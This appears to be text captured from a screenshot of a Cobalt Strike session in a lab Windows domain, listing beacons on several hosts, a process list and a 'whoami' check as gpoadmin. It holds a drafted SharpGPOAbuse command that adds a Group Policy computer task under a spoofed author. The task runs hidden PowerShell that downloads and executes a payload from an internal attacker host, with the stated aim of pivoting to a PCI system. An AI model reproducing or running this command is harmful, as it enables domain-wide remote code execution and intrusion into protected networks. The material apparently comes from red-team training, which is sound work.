 Applications Text Editor Thu Apr 2, 02:29
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.231.101 192.168.231.101 SYSTEM * WIN-2016-001 5892 42ms
192.168.231.175 192.168.231.175 SYSTEM * DESKTOP-4AMBQF0 2076 24ms
192.168.231.175 192.168.231.175 gpoadmin DESKTOP-4AMBQF0 3668 22ms
192.168.231.184 192.168.231.184 Jeff.Dimmock WIN10-001 2780 36ms
Event Log X Sites X Beacon 192.168.231.184@2780 X Beacon 192.168.231.101@589
4752 632 SearchIndexer.exe
4768 7724 winlogon.exe
4832 540 cmd.exe x64 2 CONTOSO\gpoadmin
5048 3304 MicrosoftEdgeSH.exe x64 2 CONTOSO\gpoadmin
5084 632 MsMpEng.exe
5208 632 svchost.exe
5228 1548 sihost.exe x64 2 CONTOSO\gpoadmin
5244 1548 taskhostw.exe x64 2 CONTOSO\gpoadmin
5324 4832 conhost.exe x64 2 CONTOSO\gpoadmin
5596 776 RuntimeBroker.exe x64 2 CONTOSO\gpoadmin
5728 776 SecurityHealthHost.exe x64 2 CONTOSO\gpoadmin
5796 776 MicrosoftEdgeCP.exe x64 2 CONTOSO\gpoadmin
5804 3920 OneDrive.exe x86 2 CONTOSO\gpoadmin
6128 4768 LogonUI.exe
6188 776 browser_broker.exe x64 2 CONTOSO\gpoadmin
6528 1048 ctfmon.exe
6660 632 SgrmBroker.exe
6844 776 MicrosoftEdgeCP.exe x64 2 CONTOSO\gpoadmin
6904 4768 dwm.exe
7000 776 StartMenuExperienceHost.exe x64 2 CONTOSO\gpoadmin
7108 776 ApplicationFrameHost.exe x64 2 CONTOSO\gpoadmin
7132 776 dllhost.exe x64 2 CONTOSO\gpoadmin
7180 776 SearchUI.exe x64 2 CONTOSO\gpoadmin
7248 776 RuntimeBroker.exe x64 2 CONTOSO\gpoadmin
7448 632 svchost.exe
7492 776 RuntimeBroker.exe x64 2 CONTOSO\gpoadmin
7732 632 svchost.exe x64 2 CONTOSO\gpoadmin
7800 7724 csrss.exe
7820 776 YourPhone.exe x64 2 CONTOSO\gpoadmin
7924 632 svchost.exe
7948 632 svchost.exe
8152 540 SecurityHealthSystray.exe x64 2 CONTOSO\gpoadmin
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
contoso\gpoadmin
[DESKTOP-4AMBQF0] gpoadmin/3668 (x64) last: 22ms
beacon>
Open *Untitled Document 2 Save
*Untitled Document 1 *Untitled Document 2
1 execute-assembly /home/defaultuser/Toolkit/SharpGPOAbuse.exe --AddComputerTask --TaskName
"Pivot to PCI System" --Author CONTOSO\Don.McGuire --Command "cmd.exe" --Arguments "/c
powershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring
('http://192.168.231.99:80/a'))\"" --GPOName "Protect PCl Enclave" --Force
00:56 −02:08
Plain Text Tab Width: 2 Ln 1, Col 335 INS
defaultuser@WORKSTATION: ~/T... Cobalt Strike Toolkit *Untitled Document 2 - gedit 1 / 2